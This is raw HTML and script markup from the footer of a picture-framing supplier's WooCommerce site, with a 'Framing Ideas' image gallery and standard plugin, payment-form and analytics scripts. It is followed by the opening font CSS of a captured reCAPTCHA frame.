class="uvc-heading ult-adjust-bottom-margin ultimate-heading-87416975b9db94c86 uvc-8507 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-87416975b9db94c86 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-87416975b9db94c86 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>

<div data-rocket-location-hash="112ff1e57df6b12f9d7a2bf86d32c5d1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="0adb552b32876ad25e08f0d7089cc321" class="pswp__bg"></div>
	<div data-rocket-location-hash="a026fac533950d0916bfca4a526b2911" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="359f1ba9565f09e134772da6b1c9cf7d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="43ea336752ecd38259e4a662973ecfef" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"4eb39c8cb7","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"a2445e60c7","url":"https:\/\/ngfdistributors.com\/shop\/moulding\/frame-moulding\/1-1-2-black-sku-b-7010","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lewndv3p3icw
body_size: 48419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
